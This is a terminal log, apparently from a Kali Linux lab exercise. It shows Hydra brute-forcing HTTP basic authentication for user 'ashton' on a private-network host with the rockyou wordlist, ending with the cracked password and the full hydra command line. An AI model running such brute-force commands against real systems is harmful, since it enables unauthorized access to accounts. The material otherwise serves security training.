 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 5] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-24 10:41:00
root@Kali:~# hydra -l ashton -P ./rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder/